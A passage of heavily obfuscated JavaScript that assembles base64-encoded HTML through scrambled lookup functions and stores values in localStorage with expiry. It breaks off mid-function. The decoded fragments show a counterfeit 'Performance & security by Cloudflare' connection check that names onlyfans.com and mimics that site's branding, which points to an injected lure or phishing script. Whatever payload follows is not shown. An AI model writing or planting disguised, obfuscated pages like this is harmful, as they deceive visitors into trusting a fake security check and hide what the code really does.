)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- 